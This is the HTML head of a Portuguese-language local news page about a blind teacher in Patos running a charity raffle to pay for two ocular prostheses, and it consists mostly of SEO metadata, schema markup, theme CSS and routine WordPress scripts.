

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/
body_size: 21047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe | Folha Patoense</title>
	<meta name="description" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe" />
	<meta property="og:description" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-05-27T12:11:33+00:00" />
	<meta property="article:modified_time" content="2023-05-27T12:13:38+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe","datePublished":"2023-05-27T12:11:33+00:00","dateModified":"2023-05-27T12:13:38+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/"},"wordCount":287,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/","url":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/","name":"Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg","datePublished":"2023-05-27T12:11:33+00:00","dateModified":"2023-05-27T12:13:38+00:00","description":"Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F27%2Fprofessora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F27%2Fprofessora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d5eba16ea4*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/315785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1k9j' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" />
<meta name="description" content="A professora cega Silvânia Maria de Araújo Lucena, de Patos, está realizando uma rifa solidária em prol da aquisição de duas próteses oculares, após ter se  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/27\/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0?page&year=2023&monthnum=05&day=27&name=professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Professora cega faz rifa solid\u00e1ria em prol da aquisi\u00e7\u00e3o de duas pr\u00f3teses oculares, em Patos. Participe"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/27\/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/05\/27\/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/05\/27\/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-05-27T09:13:38","datePublished":"2023-05-27T09:11:33","headline":"Professora cega faz rifa solid\u00e1ria em prol da aquisi\u00e7\u00e3o de duas pr\u00f3teses oculares, em Patos. Participe | Folha Patoense","description":"A professora cega Silv\u00e2nia Maria de Ara\u00fajo Lucena, de Patos, est\u00e1 realizando uma rifa solid\u00e1ria em prol da aquisi\u00e7\u00e3o de duas pr\u00f3teses oculares, ap\u00f3s ter se  ...","name":"Professora cega faz rifa solid\u00e1ria em prol da aquisi\u00e7\u00e3o de duas pr\u00f3teses oculares, em Patos. Participe","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/27\/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/casal-1.jpg","height":500,"width":1000},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/casal-1.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" />
<meta property="og:title" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe | Folha Patoense" />
<meta property="og:description" content="A professora cega Silvânia Maria de Araújo Lucena, de Patos, está realizando uma rifa solidária em prol da aquisição de duas próteses oculares, após ter se ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-05-27T09:11:33" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe | Folha Patoense" />
<meta name="twitter:description" content="A professora cega Silvânia Maria de Araújo Lucena, de Patos, está realizando uma rifa solidária em prol da aquisição de duas próteses oculares, após ter se ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" />
<meta property="og:description" content="A professora cega Silvânia Maria de Araújo Lucena, de Patos, está realizando uma rifa solidária em prol da aquisição de duas próteses oculares, após ter se submetida a uma cirurgia para a retirada …" />
<meta property="article:published_time" content="2023-05-27T12:11:33+00:00" />
<meta property="article:modified_time" content="2023-05-27T12:13:38+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="55e3be248a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
